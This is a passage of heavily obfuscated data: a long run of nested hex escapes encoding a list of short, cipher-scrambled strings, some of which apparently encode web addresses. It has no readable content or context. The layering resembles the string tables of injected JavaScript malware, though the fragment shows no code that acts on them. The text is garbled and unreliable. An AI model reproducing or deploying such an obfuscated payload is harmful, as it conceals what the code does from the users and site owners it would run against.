5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\